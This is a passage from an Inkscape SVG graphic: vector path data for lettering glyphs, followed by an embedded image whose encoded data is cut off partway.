           d="m 94.217617,185.04072 q -0.296333,0.23707 -0.681567,0.20743 -0.3556,-0.0296 -0.681566,-0.20743 l -8.6233,-5.03767 q -0.207434,-0.11853 -0.385234,0 -0.148166,0.11854 -0.207433,0.29634 l -1.214967,4.03013 q -0.207433,0.7112 -1.007533,0.7112 h -1.452033 q -0.859367,0 -0.6223,-0.82973 l 5.926666,-18.52084 q 0.148167,-0.47413 0.385234,-0.6223 0.2667,-0.1778 0.681566,-0.1778 h 2.074334 q 0.414866,0 0.651933,0.1778 0.2667,0.14817 0.414867,0.6223 l 5.659966,17.72074 q 0.207434,0.68156 -0.237066,1.0668 z M 87.66865,168.65349 q -0.0889,-0.32597 -0.296333,-0.32597 -0.207433,0 -0.296333,0.32597 l -2.341034,7.8232 q -0.118533,0.38523 -0.02963,0.59266 0.0889,0.1778 0.296333,0.29634 l 5.571067,3.25966 q 0.325967,0.20744 0.474133,0.0593 0.148167,-0.1778 0.0889,-0.38523 z"
           style="font-size:29.63333321px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path932"
           inkscape:connector-curvature="0" />
        <path
           d="m 108.86991,185.04072 q -0.74083,0 -1.09643,-0.8001 l -3.49674,-7.52687 q -0.1778,-0.41486 -0.6223,-0.41486 h -2.81516 q -0.29634,0 -0.29634,0.29633 v 7.5565 q 0,0.41487 -0.23706,0.65193 -0.23707,0.23707 -0.651936,0.23707 h -1.037166 q -0.414867,0 -0.651934,-0.23707 -0.237066,-0.23706 -0.237066,-0.65193 v -18.37267 q 0,-0.41486 0.237066,-0.65193 0.237067,-0.23707 0.651934,-0.23707 h 6.074832 q 1.18533,0 2.2225,0.4445 1.03717,0.41487 1.778,1.18534 0.77047,0.74083 1.18533,1.778 0.4445,1.03716 0.4445,2.2225 0,1.6891 -0.82973,2.99296 -0.8001,1.30387 -2.0447,1.98544 -0.47413,0.2667 -0.20743,0.85936 l 3.58563,7.61577 q 0.20743,0.4445 0.0296,0.77047 -0.1778,0.29633 -0.6223,0.29633 z m -4.38573,-11.40883 q 0.59266,0 1.12606,-0.20744 0.56304,-0.23706 0.9779,-0.65193 0.41487,-0.41487 0.65194,-0.9779 0.2667,-0.59267 0.2667,-1.27423 0,-0.68157 -0.2667,-1.21497 -0.23707,-0.56303 -0.65194,-0.94827 -0.41486,-0.38523 -0.9779,-0.59266 -0.5334,-0.20744 -1.12606,-0.20744 h -3.6449 q -0.29634,0 -0.29634,0.29634 v 5.48216 q 0,0.29634 0.29634,0.29634 z"
           style="font-size:29.63333321px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path934"
           inkscape:connector-curvature="0" />
        <path
           d="m 125.38864,181.78105 q 0.29633,0.29634 0.2667,0.65194 -0.0296,0.3556 -0.2667,0.59266 -0.94827,0.94827 -2.2225,1.62984 -1.27423,0.68156 -3.2893,0.68156 -1.45203,0 -2.69663,-0.50376 -1.2446,-0.5334 -2.16324,-1.45204 -0.889,-0.94826 -1.4224,-2.25213 -0.50376,-1.3335 -0.50376,-2.90407 v -6.51933 q 0,-1.54093 0.50376,-2.8448 0.5334,-1.3335 1.4224,-2.25213 0.91864,-0.94827 2.16324,-1.48167 1.2446,-0.5334 2.69663,-0.5334 0.9779,0 1.778,0.20743 0.8001,0.1778 1.45203,0.47414 0.65194,0.29633 1.12607,0.68156 0.50377,0.3556 0.82973,0.68157 0.6223,0.6223 0,1.2446 l -0.68156,0.68157 q -0.29634,0.29633 -0.56304,0.32596 -0.2667,0 -0.6223,-0.32596 -0.38523,-0.3556 -1.18533,-0.82974 -0.77047,-0.47413 -2.1336,-0.47413 -0.94827,0 -1.6891,0.3556 -0.7112,0.32597 -1.2446,0.94827 -0.50377,0.59266 -0.77047,1.4224 -0.2667,0.8001 -0.2667,1.71873 v 6.51933 q 0,1.98544 1.03717,3.23004 1.0668,1.21496 2.9337,1.21496 1.30387,0 2.19287,-0.47413 0.91863,-0.50377 1.48166,-1.00753 0.2667,-0.23707 0.59267,-0.2667 0.3556,-0.0296 0.65193,0.2667 z"
           style="font-size:29.63333321px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path936"
           inkscape:connector-curvature="0" />
        <path
           d="m 129.35673,185.04072 q -0.41487,0 -0.65193,-0.23707 -0.23707,-0.23706 -0.23707,-0.65193 v -18.37267 q 0,-0.41486 0.23707,-0.65193 0.23706,-0.23707 0.65193,-0.23707 h 9.779 q 0.41487,0 0.65193,0.23707 0.23707,0.23707 0.23707,0.65193 v 0.889 q 0,0.41487 -0.23707,0.65194 -0.23706,0.23706 -0.65193,0.23706 h -7.5565 q -0.29633,0 -0.29633,0.29634 v 5.334 q 0,0.29633 0.29633,0.29633 h 6.96383 q 0.41487,0 0.65194,0.23707 0.23706,0.23706 0.23706,0.65193 v 0.889 q 0,0.41487 -0.23706,0.65193 -0.23707,0.23707 -0.65194,0.23707 h -6.96383 q -0.29633,0 -0.29633,0.29633 v 5.63034 q 0,0.29633 0.29633,0.29633 h 8.14917 q 0.41486,0 0.65193,0.23707 0.23707,0.23706 0.23707,0.65193 v 0.889 q 0,0.41487 -0.23707,0.65193 -0.23707,0.23707 -0.65193,0.23707 z"
           style="font-size:29.63333321px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path938"
           inkscape:connector-curvature="0" />
        <path
           d="m 144.72671,185.04072 q -0.41487,0 -0.65193,-0.23707 -0.23707,-0.23706 -0.23707,-0.65193 v -18.37267 q 0,-0.41486 0.23707,-0.65193 0.23706,-0.23707 0.65193,-0.23707 h 1.03717 q 0.41486,0 0.65193,0.23707 0.23707,0.23707 0.23707,0.65193 v 16.29834 q 0,0.29633 0.29633,0.29633 h 8.0899 q 0.41487,0 0.65193,0.23707 0.23707,0.23706 0.23707,0.65193 v 0.889 q 0,0.41487 -0.23707,0.65193 -0.23706,0.23707 -0.65193,0.23707 z"
           style="font-size:29.63333321px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path940"
           inkscape:connector-curvature="0" />
        <path
           d="m 170.87118,178.52139 q 0,1.5113 -0.5334,2.78553 -0.50377,1.2446 -1.45203,2.1336 -0.91864,0.889 -2.19287,1.39277 -1.27423,0.50376 -2.78553,0.50376 -1.5113,0 -2.78554,-0.50376 -1.27423,-0.50377 -2.2225,-1.39277 -0.91863,-0.889 -1.45203,-2.1336 -0.50377,-1.27423 -0.50377,-2.78553 v -7.112 q 0,-1.5113 0.50377,-2.7559 0.5334,-1.27424 1.45203,-2.16324 0.94827,-0.889 2.2225,-1.39276 1.27424,-0.50377 2.78554,-0.50377 1.5113,0 2.78553,0.50377 1.27423,0.50376 2.19287,1.39276 0.94826,0.889 1.45203,2.16324 0.5334,1.2446 0.5334,2.7559 z m -2.81517,-7.112 q 0,-1.778 -1.0668,-2.96334 -1.0668,-1.18533 -3.08186,-1.18533 -2.01507,0 -3.08187,1.18533 -1.0668,1.18534 -1.0668,2.96334 v 7.112 q 0,1.778 1.0668,2.96333 1.0668,1.18533 3.08187,1.18533 2.01506,0 3.08186,-1.18533 1.0668,-1.18533 1.0668,-2.96333 z"
           style="font-size:29.63333321px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path942"
           inkscape:connector-curvature="0" />
        <path
           d="m 186.40553,185.04072 q -0.41486,0 -0.68156,-0.20743 -0.23707,-0.23707 -0.50377,-0.68157 l -7.52687,-13.18683 q -0.14816,-0.23707 -0.32596,-0.1778 -0.14817,0.0593 -0.14817,0.29633 v 13.0683 q 0,0.41487 -0.23707,0.65193 -0.23706,0.23707 -0.65193,0.23707 h -1.03717 q -0.41486,0 -0.65193,-0.23707 -0.23707,-0.23706 -0.23707,-0.65193 v -18.37267 q 0,-0.41486 0.23707,-0.65193 0.23707,-0.23707 0.65193,-0.23707 h 1.1557 q 0.4445,0 0.74084,0.1778 0.29633,0.14817 0.5334,0.56304 l 7.2009,12.5349 q 0.11853,0.1778 0.2667,0.14816 0.1778,-0.0296 0.1778,-0.2667 v -12.2682 q 0,-0.41486 0.23706,-0.65193 0.23707,-0.23707 0.65194,-0.23707 h 1.03716 q 0.41487,0 0.65194,0.23707 0.23706,0.23707 0.23706,0.65193 v 18.37267 q 0,0.41487 -0.23706,0.65193 -0.23707,0.23707 -0.65194,0.23707 z"
           style="font-size:29.63333321px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path944"
           inkscape:connector-curvature="0" />
        <path
           d="m 205.39586,185.04072 q -0.29633,0.23707 -0.68156,0.20743 -0.3556,-0.0296 -0.68157,-0.20743 l -8.6233,-5.03767 q -0.20743,-0.11853 -0.38523,0 -0.14817,0.11854 -0.20744,0.29634 l -1.21496,4.03013 q -0.20744,0.7112 -1.00754,0.7112 h -1.45203 q -0.85937,0 -0.6223,-0.82973 l 5.92667,-18.52084 q 0.14816,-0.47413 0.38523,-0.6223 0.2667,-0.1778 0.68157,-0.1778 h 2.07433 q 0.41487,0 0.65193,0.1778 0.2667,0.14817 0.41487,0.6223 l 5.65997,17.72074 q 0.20743,0.68156 -0.23707,1.0668 z m -6.54896,-16.38723 q -0.0889,-0.32597 -0.29634,-0.32597 -0.20743,0 -0.29633,0.32597 l -2.34103,7.8232 q -0.11854,0.38523 -0.0296,0.59266 0.0889,0.1778 0.29634,0.29634 l 5.57106,3.25966 q 0.32597,0.20744 0.47414,0.0593 0.14816,-0.1778 0.0889,-0.38523 z"
           style="font-size:29.63333321px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path946"
           inkscape:connector-curvature="0" />
      </g>
      <image
         width="104.24583"
         height="103.71667"
         preserveAspectRatio="none"
         xlink:href="[data-uri]
eJzsvXmMJFl+3/f5vYjMrKPv6Zmee7d39iapJSkeokBLAiVL4FoQLAiQAHttHX8YsmHY4hqwBcmA
JcMWYNMaHRQIkLZFkSNTyxW54C53Z1dL7nBndvaa2Z2zp2e6p6/pq7qq6z6yMjMi3s9/vPfiysy6
uqq6ejq/mJrOjIx48V7Ee7/f+93CCCPcZVy5uaq9JEOM5MeMEZ567LBscNkII4ywTxgtxBH2FFPz
HV3tZkyv9Fjspry80AFgrZNxa7GDWeuQ9jIyq6iAAVCIjPDkyQlOjEV87KFJ/vRHHvj0yWNjX91J
H+zay6rdlyA9B/Y2btorIjHEPwHRE2AOAxZU3UViQCaR+BSYQ65TKJjmZaTxUxKfmL/zpzPCCPcG
RoxihF3D9FL30sJ6enqmm9JNlYV2wvWFLqs9zyg6KS8vdjHAejfj1kqXw2vrmDRzBFqLCWlEeOBQ
kyMNw4dPTvDzH32An3jiKA8dbfGBhya3NG+186Zq5/to5w0cozgP1tN38feqMwpcP6qMYtIdBzBN
kBjMMTxb8+eO+c9NYAKik4hMuBvFJ5sSH0/u+AGPMMJdwohRjHBHmF7pXVpsJ6dvLHSZXunx+q01
vjXbppspi52Mq8tdjAhBqyQiNBUQ6Akc6SXE7S6Spm6fL+LotIbNvZIpGAO/8OQxfu4jJ/iv/9KH
N5232n5FdeUZ7PI/CzfGEfb6pRk5c9gpnIDiPx8BeRIZ+xkkehzEIOM/CyZyzCh+FEwMRCCNT0r0
wNt3cOcRRtgXjBjFCNvGK5eX9O1bazw/0+bN+XWmlrokCKqKtZCoEgGqSq9GgCNVeggCjKGsIRxq
d2h0e1jrrhPc3r5BTsaJUcQYPv7gJH/9Uw/zt//C6aFzV9tvqS79Q3T9a6hNgQhIfUtmLx6Jh6Ei
ZfjRmCiIL+KPx4AFOQwT/y3S+DFonEbGPzJajyMcSIwm5ggb4ursul6cW+fs7DorVrm+2uPibIfl
TspMN2Wpm9FNLF2cuigGkIIca+lfVaUpQuoPxChdERppSrOT0Oz08glZ3+ALkIhwcrLBz33gGP/7
X/34Zx880vpn9f5qMn1JZ//uadt5EbI5RCJUrW9BBrS8mwjtZ6COOYgoYrT4GScpOb5hIPqoU2OZ
Q2BOII0fh0N/DWl+bLQ2RzgwiO92B0Y4uLg239HLs+u8dnOVF6+tMG+V62sJV5e6RMapkyIR99kT
PwnEsNaWqhbaGf8/q46h2CjCxhlGHX0N52RUlUUiwnrqmFUvtU8DfYwCu3xaO8+h2RJCM9y91NJe
MgottR9Ypbd7SP+ZgoXsHSfsgHt4yRS0PrWHfRxhhO1jtGsZoYJzN1f1dc8YpnoZ7yx0mGmnpFZJ
NRB3zdVCdkg7kf83w6mQEkcWaajFiuTXNVTJBOJuwuRym9RzmqjcmDjbBSKkVjk+2eBr/81P8+TJ
icr81c55pXeObPbveKN1kCLiTXq7NxBRRDKcgWYAg/K2moKDChAh0Y9A/DHkkc+P1ucIBwIjieI+
x9R8R89OrzG1mnB5LeEff+cG7y12mV1PWbfKUs/Sy5SG8cZlT7rauD1z5P/W/XdvpgUc/YtwJBoU
gdw+ESigFXFShAhEBqNVw3KuihLBKow1DA8fbjHWiP5t32CSKbR7CSFBsRS7+mDp2GuUVVzeLhH8
fQehEJVwz0dRUjR7B1hGuxdUWhsb7m/Nd1SEywCqnH74xNiIuYyw6xgxivsQM0vdZ2bayWdurCZ8
7q1Zzk6vMbOa8F4n48Zqj7XEYgwEShaJV95IibYNaTuQ5sR/bgK90jVS+5wBRsFGhvZ4k0aSEaWZ
E10A65lIMHCPxYaHDzV56Gjrv6jfW5MzaPd50G7tbl79s2HPdwOFeOAEoy0wJy2d59y+gK6TiNLp
gZdcX1jX87fbXJvv8PnXpokMpxX3yP7vF6/p8UNNjk3ENI0w2Yg4PhZzZDz+9MkjrR3FoYwwwohR
3Ge4dLutz19Y5NvXV/jmrVXeXegSqRKLMxbHIoxFUvI2cmS2q9BEc0YwLpIrczIcQwg+P4n/i4Cm
am64EKAlhUreqJKJYFSxUcTqZINDnS5j3R5RL0XU9Qlx1gZFGYsNj0w0Bo5Ney+i618AEa8cE8TL
M/vHKPy9xN9PDYWkgZcayp2ufVSDM4YrJDfQ5PYvSePB3BYzu9z9xWfPzvIvv3ON6bWE1U6aK9ZC
G5EIHzwxxpFmxCMTDT710CE+/vChZ1+/ssSpYy1azah5fKIxiusYYcsYian3Aa7fbuuluQ5/fGWJ
Hyx1uTzXYXY9oWOdkbmMVAOxcZ9j78EUzLQRjnkEZ9MyLJD5a8LeWlVdHIU61ZMVIfFG7JaALbnL
jqMkIkgvobW2Tkuh6+0ZMbCaWn760cP8dz/7BH/lTz/WN3ezW39ddfXz3K39j4jmnk55IMgAoSI3
+IfAvvB0VRBRf3wSJj+LHP0vkVbhNvsbL17T331jhlemV4nFtRGYRNl8HnuVngq0RDAinJiIefL4
GGuZ8pc/dIIffXCC06cmeHKLAYwj3L8YSRTvU8wsdp55/ebqZ56/tszfe+4qy52M2bUecz3LUpKR
Zk6KUBHnD6SK9e6tkkcnS65mj1RRL0V0qBmbKUUnlNRTBuepFFRMFkc/xd/DevrYxKJAz0sfRgTb
iEmTDCndqwEcHYt54uR433g1mT9hb//NkvJHSwR5f+igekLv3GGDRDHAAyz/VxAtnRuYBAAGiT/o
GEYJU2sJ0+sJmapnr9V2w/tKtNgEpOrsH93MMt9x6VJW1hKOtWIOj0X8D79/Tk8fH+eTD0zwY48f
+uyDx8b6vclGuK8xYhTvM1yZWdMbKz1+78xtXrq+yos3V7nedd4+LW9ryEQ8Add81w/BiVQLc2zJ
pdWoYnPipH1ha0bVSx6StxWIfLmdKPcULe5jfD9SVYy/g23EpFaJMuv76RjaRDPi4RNj/QNPbs6J
tmtMomR93w8ESaJujR9kqtC+D7W2DMQPgxlvlg/PricsdFKM9yIrR4eE78G8JF5yczm0hMwqy90U
o3Butu0ZtXJsosETR8b4+MkJzs63n/7imdtPnzrU5EQr4vhkY2C8ygj3F0aM4n2E96bX9IV35vj3
Z2f54fw6c6nSbMZEkXH2A3WqnRBRkPlo6mAzwBN0411gI9XcDJypBvsyLTSPm8jVS1AJF1A0Dywz
qI9oECLViorEX+Yjtb1qPjJ0GxFildj2MNbZMnqqNJoRj9TcYgE0nUZtp9aieCa4c2Yh3tawFalE
jC2C63C3VYSSmFB0Dy+5DTieX2xa1HNEza0lzK0ljDcMNkh8qs6m5NOfoOollaLJ8Kwj33QcxC2E
di/j7Fyb1xc6/H/n5nj8SIsff3CCP/XgOD9z+tjgeJUR7iuMGMU9jpmFzjPnplY/89Zcm19+4SoX
Zta4upZAZjkCYC1ZZr2EAFFFvUFOUMAHE2uxS5WS2qRshC1v1uv7YckPaIU8O6biCH7oQKC9YQ8e
GJYKGGNoN2JIMxqeyj1yuMXJyWGG7Atgl/23EI195xLFVtVWInbgnQSXFXdjB6iSEbxyrHrR3FLv
E3/vi+8QibP1BEkteJiZOkMa2lLtdyMYY2iIEAu0eylv3V7j+nKHP5pa47/6vXf0qRPj/Nknj/KR
B8c/+cCR1ig/1X2GEaO4R3Ftbl2vL3f58juzvPbeMmcX1rm82GVpPYVIiK2lIYKmtti5KkRoxVk0
KlEQW2IUW8GGxGfIMQ33oRrHnP9mhMwYUhGSOCJrxERWaanlYw9M8PiRAWongN6LPoV4/Y6h5b1V
QYkoGO2/S/mA1g8Wks/Ap2mq9om1Tno2sVS8yGqKrh0hE0GliG/p9CztXsa1FbC6zkRsePxIk6nl
hB9/7NDZ5y8tcmqiwccfHhnB7xeMGMU9iGvz6/rs6zN84+oyZ2bbzKx2EWOcIbgZedWDU7to5goC
OYLiRAApLW9bW+o6QErYTQSmFe4R0nS4HTFkkSExhp66mhS2EaPWMp5afvKhQzx1rJ9RaHr7l+z1
T6DZHIVPVjn5h6193wMEJlGn+YEpVh5q2Y8suM/Wn7qB6MHKkSS1pF4dGKSHsrF/GDZj6Jl/LnFe
iwMihCh3BlCuLHV5663bPHF9mQ8fbvFjR1v80dvzeupIkx977NCIYbzPMWIU9xAuT63pH19a4O/+
/nnO327TyxzhwBQ2CETIrEW9O2qkilXPKET7GIPFGbX3a6WHfE7iP6f5jZ2BXY0hMsIYClbRyNCL
YzDw4VOTPHqs1d+oXX9atUERJ17OFrs3U9y5sUrpu/8wzMWp8rstHcxKn03pOyBVNZuYwslA+i0c
O0KEi4+x6tRZQO7KrLXzxlGmVhNm2hmvzbR55tIiJ8Yb/OdfeFf/zseP85NPHGkeP9wcxWe8DzFi
FAcc88u9EzMrvbkvvDvPP/rme1yZX+fKSpdO4omNlFxTFYy12JL6yIpUYiXU++3nxmfZHyYR7Boq
jhSG3XfYDadG6MSRYxa48wKTSyJDe6zFhx45xMPH+11jSedBU4pUHaV031hP1INEsTv5ngomoVUD
9hBIkNQUqpJO+F7rm/TLCVOLXTq9rGiLwttpM6liGLrGMWhC4GO5XX8swFgl1gxrlBVjILV0Ustq
knFrucuHLy/1/tX3p/hTD47zUx86NpIy3kcYMYoDjNevL+uXzs5yZaHDFy8sML3UoZtaxDijYyA8
EUGRoai1ObGFqrJFSrt5Bvy+H86kdQJncGoZK0IvimiUdrMh+1Ejjjh2pMmp42M88sD4QI+ngkmU
nUbLd6x/3h04Grs15iNQM2wPsU0ITnwwVYlifqVHJ7W7Iv85Ru0kOAhSysZzw6jmHlapMYiAtcp8
O+HGSsLZxS5vT7e58uAEX3x7Tp861uJ4K+KxE/3vbIR7CyNGcQBxe7n7S+dvrT39Ky9c4/nry0yt
JUxEAmKIY5N7KlUWst9mKm7RB91/jJJSGD9d4FxtY+uRQV44aLdRvl/s+1n2soq0XlJIyMTlLzre
NPzIsRZHJuJP9rXbu6668ixonVgP0wHtNrbRbs67yhEP5YSFddXT+APly9u9lJ7VXEUUmtyuNBGY
BIJzeCjHuZS+G/+v+l7FFPMrspbUu103VUkiYb2b8fpMm1dvr/OHU6v8hUcO8fFjLc7PrOlHR9Hf
9zRGjOKA4Y/PzOq/euEa351e49xsm25iORSXygANoEv1Qykuihmgg4t0DrptRwRkIDfYj8kQbBS5
f794/38jtHycRyCjFsGitIxwshnzwGSzzy1Ts0W0+yZVs3hE2UDs1ET16I07h4j1sRPbuSa4BSto
iSnk5JiSHUNPAfPhjNgIDaCBEvmAuyAFbpcNpkZcJH5p02HExcuELgTVU1DahVqBkSpkGUQGi8vH
Ne57jAgNVa4t9fi3K/O0IsMXri7zy89d1T/zgaP87FNHRwzjHsSIURwQ3Jzv6Lm5Nt+6sMDrM2vc
XOnSS2x/sNYwFArwDdUH5c+7qXba6vV1d06njnHumXUS7pgbjMeGU0MSAaKLkL6FI2PDLMrDjt0h
tuNLPLwR+vomk8AJwFwoH7683GUtccykzmK2ivqzL/uD1YdSb7d8jqiCtXmdkDIszlMqSaGbZby3
1OVlY8iM8NylRf3AoSZPPdQfNDnCwcWIURwAXJhu6x+9Pcdvnpnh3Pw6q72MhjG0fMzDsD1whSyq
5sFuwWYRPoeIaytSirYu/GbUf7oTP5qgN9+sjXr8miioMdhIXDAeZYLlevZAK+bHHhxgxAbIbqDd
5xATlXT3g57Y7jIKV5SInTGKCm8Y4B5rnoToE0hUjcp+/sYyM+spIkIPoUGRaDF4KgX0MePwFxiy
T+NiVYmCQ0TtEZVVUlBVcQkgSYZGBhtHWC2YZuaj/42XHK+tJFxe6vH8rVU+dmWJTz96mJevLOuH
HxofZbG9RzBiFHcRM4vdZ/7Ft6595u9/9QI/mFoltUpmlTHjiHi6yfW2ZLSOrK3olOsIqicoDN9Q
uMduQ3syEGabhDgoWlriAuyyAfqbRJ2nzbFxw8dPTQxuyLpqFxtFUItY//vubWJFbJ7eY/vXuq6o
ArZc8NUzuManoPnzwBcq18WloLhm6XlHG7x3KKQ9A4i1pLFf9iE/l9I314TBxEEDM1dlUpXEKm2r
qCnmYl8eMIFmJHRTy9nZdS7NdfjyjRV+6tRE7/devsWf/vAxHjk+Krh0kDFiFHcB52+u6qs3V/g/
v3WVb11aZLGTspZkuS0Btrb/rRi1c/vDcJ21EHZ7hftTMG7vNcrusVBYErI4whrJ+w2OXFp1fvvr
ClEc8eDhZrPepibzJ3Tltza9924zCdjF5gSK0oFBujAMMnxENS1PCNsL6Tw2Qi5RGOOjsHcoYZXu
E2qJjKcZS42YphQGb+OzDZfvYhW6qvRUeXehw1w74Yc3V/kP02s889qM/sUnj1w+dWLsQzvr2Ah7
iRGj2Ge85l1ev3dtmbPz68y3Ey/+91OeQXYEKBhBLiV4+4QOuGYQnGpdd8XNcrsoGJnk6TqG9VmB
8abh2HjMwECu7PYc2ewWiPYujlO0qDexK81KlVkoEB2G6ETlrNsr3V/6z555kyTTvs3EVrthRbDe
rXWHwlDN087126gSZzZXHxbu2sU1lb4KrCeWa0nG5WW4uJpwbanL/Epy+tuXl/SjJ8c/++Dh5igR
4QHCiFHsE2ZXer94bmrt2X/1wjW+dWOF6XZCU8TlPRrAJCC4vPZr3iP/m2MSPkurFtfUixHl7VGk
fghujtbsD7NQ8HTQ7ULTSFhvNGhIiKUo3D6DfrtthQ8fbvGBQdHYAOkUZDcp5RnsQz2C+k4hxvqa
E7DTTXneloDmVcU1H4TEj0PzY5Vz293s6auLXdq9jMi/s5A9NvLu0BsheJaFQMYd9zm0R+GGnYpw
Ik1ZJCKNDA2cJ1SQ44xWXXpDuqoIIYpgtZvx/LUVXry+yp87NcHf+clTT99a6j798NHWSB11QDBi
FPuAt64u67/7wRRfubTA+dtt1lNL00geUTtsNdSzgdb95YM0kZWCpYZlEK0jnKvWM6R9WpKxZ07O
LiGIVB1Xy0qiGOWp8ZjT40OmafoOkr0NpuZpWsJuMgkjWV7Fbrds4yLBW6vE4KUBMlY7L7jWug+x
qkv9jrflDBhmMF6DS7aIL0y1477SP+wIN4+6RhjPMsfw46hip8iGbYT8X4QyLu7f79xuc/sHt/jZ
ays8+/qMfvpTD42YxQHAiFHsId66saLfvLjA09+5ztnbbabaCWuJraSnC4RxWy6OIbWC1UrRodDe
ZtcGfXbwllFxBHWfCsHRM4Y09+oqblp9Fs6W8pETLZ46PiRjbPYmZGccETWZS9MxYBC7JlUUVZd2
CWV/pNJXasYIYN0Xn4pw0lcbfDVC/Ln9MyjYroKHE6XU5NuBMjhNiJb6GDYoGY4xRF6KqM/LXGVK
UTpXRFCFHu7ge4tdVtZTzk6v8tnfe0c/8eA4//FHHuCDj4ySD94tjBjFHmF+tXfihYuLPHd+nrPz
69xqp8RR1TdoJ7M+kJW65BDSRG8Wd1G2Byglt0jZk0iDgciMU4PUa2/3PQ+FExMNTgyLobC3wa54
uuqkqz0bQ3CH3bP2y1+Cqb9AN7G5C7MieRR9qGA3bOBC7rdwRxjUfPlYOR9uqHFesU3kNUiqBVxz
I7s4ptEQ6CSWG72U64uWGzczZhcP8eEjYyys9hrHD42SDt4NjBjFHuD89VX9lRev843Li1ycW0dR
xiO3Q+6JkHm3xIZAT8k/Z5tQubIXifXl5iRE15YYxCC6EdQQpiaBBM8Vo4qN7tRJdmMo0IsMYkxu
vDfqihmFwC8I+V+VZVWOTTY4Mdl4YHCDnmYEh6GQJ6omPdypNCEoIptZAbbXokP1LYkIKgrxQ8jY
RyqdXl5PnFoH93wO4XfkgFWlweBk5YAzYMOOpInQ2zrhh2qq80q7PsI+DKAuXeTXA02B1AtqE+LG
kuLcvQ93e7R7KS9e6PLmtSX+0lPHe2euLPKjHxwlHNxvjBjFLmJ6sXvp2xcWTv/jb17h3Nw6s+2E
1Bbup6YUGKW4BdLwO/lE+/3Ph0FDzMQGut+AsofUMGmj7Bs/rM07RaRu17gcR0TiUlGoZxLig76C
2T7DEb0PHW3x6OEmJw435+vtaTKlzP9t/8VrX4xXxWU7zaU6COpqTewmD62WDiy9sBDEN/hmZaeG
kIE3JC3peVVd/e2FOiVSmnc76jL9nkwhHYsttR+p0sgs7TgipiAw4bpg2Db4zMC4NSC4Sn0ZLuFl
0yr0Urd+FOayhD+6NM98Znnmxav6Cx99gMdG+aP2DSNGsUs4f2tV//DcHF95e47nri2RWefyaqQ/
r2kQ0/M96hZVJoojrvX4ia1i2KoKBKDwnNpyk1tGMJiLMXl22/BcJOjOpeQpaoSjYxFHxoZM0d67
YFcrh/IAOLE+rfidQ3J32F1pbgs3hHqK8fmV7onvX1gc+KqDvn9QwJyK5J5R+wVRRayrt17JYty3
CdmkVz5FCEhuqL+x2mPpwjzTyz2WVxNeendeP/LIoeZIHbX3GDGKXcClm6v62z+Y4qsXFjmz1KUV
CbEpdmFFvQinempS1INIPA3ayh5YvYrJpQuvSidlqaByzVba9Qu6Ya1L0rcHpCU1LqX1pAh55Qif
6qHef4PLYtowhmZjCMHvvgLZfJ8Wx0kWFqzsjgE7xEz0HWdrD3cQdMjn3MOhGlvY7mZzNxfWfcI+
yaWIoGpSnIdYpXshf5bpVzfeSZfLTzQUwQoZAYKB2qplMnN1RMouz2UXaOsba1Consa851OKkCC0
avczYljpWb53dYnXry/zZy4d42/+/Ad6t5e6n33waGsUd7GHGDGKO8DVW6v63u02//APzvH29Bqz
qdJsNTDWeajki6dEBJsl7xAtZe8cBKFwfkk8RTBWK4bsurFwJwhqg0wEY50aKBsSX+F03f0lVDeE
ApFBI5cTqFyfuQ7rPWDGjfCXHz/MY8NcY3vPgb01uI/GSyWlRxKkje0yj76cd4PNC3eAEsfJX2aV
OaZWWe1mqFf1ZDg71yCv5tyYHJhDyYgMdzZPhkFL/woudXmUpiQSo97uZaXIdtvwDCPDMYnYj6OH
Y3CRWmJr+6zweQ4zH8n/7WtLXP3auzx+fPzpVy7MP/2THz4xUkXtEUaMYof4xmu39Le+d4MrC+uc
ubnCcjd1Oztrsc1GxWVx0OIcpDaqeImEz/kqVIzVPVnoZYRdfsMqyQBmob5z9WKcoShSOF6o14Ss
EYHZuiooMNGPPjDG4Vb02b4+ZLO/yNTPActD2xCxIIKq2dA9dlPX2UGUeNdQtiCVGh40X/Ldu++z
/x5qepRbNODeXYnD7fW8Kd8fb3uKMoux6tKGmMLxwoqQenVrLEXaj5662hatTo9GN3GqSu/lFcYb
ealKgV6mXFvoML+W8Bvfu8b/+43L+lOnj/GpDx0fMYxdxohRbBOzy91ffPPa0rO/+70bnLm9xlwn
dR4p+KRrSYo1Bm24sp71RZ8blilE9WG764qHiWcSe70CCntFuafVfm9EcsJ55XPTyNkltt53xQg8
fKTFg0cGqBRs51k0lD8djGBXcDGJO3tqO036t32E+8RgHgc5XPl1Ncm4vNzFavX5Ws9f6gKPiNDz
nk67adbfKvJ57b3pFLDijer+d6RgauX1ECcpUS9FMmeuz5VmXroI14fn0Esz0szywsV53ptpc2u5
y6uXF/QnTo+YxW5ixCi2iYu3Vp79l//hAq/cWiO16jyZpCCjokCSQmRcFrcayv7v4NIfGJyqoK66
Lqfw2GrE9W7AhnuX++KXZ7GoawxQhjMQK2agmmQYxKsjjk8OmZ62DRuVHy1RHhHFqunr79BLSyoq
MXvFmIewXGlC89NgHq0cnmknvHhjmVTV25BC4N3w1q2fVwOlk/477zpCYhKLs31hnG0q9R5vUKSk
UdXcXjHWS1BryXIjtng1ouKdfAshW0JmA+X2asrM8gpXFzvcmG8zNdvWR06Oal7sFvbWcf59hs99
/7r+2ovXuLzUdblqDBjRXN0SpnDDKnGWYaztIzRhhxf0tbHq0Nw74qNq949FFAi2AiBfnhutupBE
JPQ2jM+gNNh6GnNVONSMeOr4GEeHBtrNbeztVTFs64ZMYlDMhap4hjHEkH3HKBtQavKATILUGaQg
Tt9XcTmtS6KCY/CZkb55VTPZ7DnUR4OLt0WotWAtlmqQJXhVo0KcWTTNXFyPlwaNeqljUNLM0vga
4lKZryWWV26t8st/dIlvvDGj80vdE30XjrBtjCSKLeDW/Lq+cnWJ3/reDV6+ukgnyYj6IkyLfVqk
FkkzF0jWiPMJHUTt8l54IwLqRHitek7tI5zaoBD5N0d/8ZwQ7LVVKDARG56YbPDogKRwmkxfYv0b
9NfIHgDx/dl2Cg/PIPZN9VRCdBRkAIMM7sUlu7dTbbo5Uo6MDhlc7xbKT62wtSliLUZMRfoUfC6o
